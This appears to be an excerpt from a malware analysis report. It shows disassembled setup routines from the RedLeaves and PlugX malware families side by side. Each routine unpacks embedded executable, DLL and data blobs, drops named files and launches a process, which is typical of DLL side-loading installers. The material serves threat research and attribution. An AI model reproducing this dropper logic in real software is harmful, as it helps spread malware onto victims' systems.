 RedLeaves
mal_setup proc near
var_30= byte ptr -30h
var_10= dword ptr -10h
var_C= byte ptr -0Ch
var_4= dword ptr -4
push ebp
mov ebp, esp
push 0FFFFFFFFh
push offset SEH_404B90
mov eax, large fs:0
push eax
sub esp, 24h
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_10], eax
push eax
lea eax, [ebp+var_C]
mov large fs:0, eax
mov eax, [ecx+20h]
push 80h ; uFlags
push 1 ; cy
push 1 ; cx
push 1 ; Y
push 1 ; X
push 0FFFFFFFFh ; hWndInsertAfter
push eax ; hWnd
call ds:SetWindowPos
lea ecx, [ebp+var_30]
call sub_401160
push 240820 ; SIZE_T
push offset DAT_DATA ; lpAddress
push 114698 ; SIZE_T
push offset DLL_DATA ; lpAddress
push 81130 ; dwSize
push offset EXE_DATA ; lpAddress
lea ecx, [ebp+var_30]
mov [ebp+var_4], 0
call mal_data_parse
push 1 ; int
push offset aRazor_dat ; "razor.dat"
push offset aWweb32_dll ; "wweb32.dll"
push offset aWtray_exe ; "wtray.exe"
lea ecx, [ebp+var_30]
call mal_create_process
push 2200 ; dwMilliseconds
call ds:Sleep
push 0 ; int
call _exit
mal_setup endp
PlugX
; Attributes:
mal_setup proc near
var_2C= byte ptr -2Ch
var_C= byte ptr -0Ch
var_4= dword ptr -4
arg_0= dword ptr 8
push ebp
mov ebp, esp
push 0FFFFFFFFh
push offset SEH_523E38
mov eax, large fs:0
push eax
sub esp, 20h
push esi
mov eax, ___security_cookie
xor eax, ebp
push eax
lea eax, [ebp+var_C]
mov large fs:0, eax
mov esi, ecx
mov eax, [ebp+arg_0]
push eax
call sub_406962
mov ecx, [esi+20h]
push 80h ; uFlags
push 1 ; cy
push 1 ; cx
push 1 ; Y
push 1 ; X
push 0FFFFFFFFh ; hWndInsertAfter
push ecx ; hWnd
call ds:SetWindowPos
lea ecx, [ebp+var_2C]
call sub_401160
push 118878 ; SIZE_T
push offset DATA_DATA ; LPVOID
push 114698 ; SIZE_T
push offset DLL_DATA ; LPVOID
push 48498 ; dwSize
push offset EXE_DATA ; lpAddress
lea ecx, [ebp+var_2C]
mov [ebp+var_4], 0
call mal_data_parse
push 1 ; int
push offset aPsychiatry_dat ; "psychiatry.dat"
push offset aVsodscpl_dll ; "vsodscpl.dll"
push offset aRudiment_exe ; "rudiment.exe"
lea ecx, [ebp+var_2C]
call mal_create_process
push 0 ; int
call _exit
mal_setup endp